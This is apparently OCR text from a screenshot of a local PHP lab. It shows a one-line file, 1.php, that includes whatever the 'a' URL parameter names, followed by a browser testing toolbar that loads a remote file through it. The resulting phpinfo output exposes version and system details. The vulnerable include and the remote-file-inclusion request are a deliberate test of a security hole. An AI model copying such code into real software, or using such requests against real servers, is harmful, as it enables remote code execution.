 1.php
1 <?php
2
3
4 include $_GET['a'];
5
6
7
8
9
localhost/phpsafe/1.php?a=htt
Google <Ctr
访问最多 火狐官方站点 新手上路 常用网址 淘 爱淘宝（原淘宝特卖）
INT SQL XSS Encryption Encoding Other
Load URL http://localhost/phpsafe/1.php?a=http://localhost/test/2.txt
Split URL
Execute
Enable Post data Enable Referrer
PHP Version 5.2.17
System Windows NT PC201405191845 6.1 build 7601
Build Date Jan 6 2011 17:26:08